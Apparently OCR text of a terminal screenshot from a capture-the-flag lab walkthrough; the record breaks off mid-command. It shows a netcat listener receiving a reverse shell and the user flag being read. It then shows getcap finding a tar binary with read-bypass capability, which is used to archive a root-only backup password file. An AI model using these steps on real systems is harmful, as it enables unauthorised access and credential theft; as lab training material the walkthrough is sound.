 1 2 3 4 14:02
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 10256 bytes 1389280 (1.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Command Shell
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.57] from (UNKNOWN) [192.168.1.66] 59072
bash: cannot set terminal process group (1703): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ ls
ls
tar
user.txt
cyber@breakout:~$ cat user.txt
cat user.txt
3mp!r3{You_Manage_To_Break_To_My_Secure_Access}
cyber@breakout:~$ getcap -r / 2>/dev/null
getcap -r / 2>/dev/null
/home/cyber/tar cap_dac_read_search=ep
/usr/bin/ping cap_net_raw=ep
cyber@breakout:~$ ls -al /var/backups
ls -al /var/backups
total 12
drwxr-xr-x 2 root root 4096 Oct 20 2021 .
drwxr-xr-x 14 root root 4096 Oct 19 2021 ..
-rw------- 1 root root 17 Oct 20 2021 .old_pass.bak
cyber@breakout:~$ ./tar -cvf old_pass /var/backups/.old_pass.bak
./tar -cvf old_pass /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
/var/backups/.old_pass.bak
cyber@breakout:~$ ls
ls
old_pass
tar
user.txt
cyber@breakout:~$ ./tar -xvf ol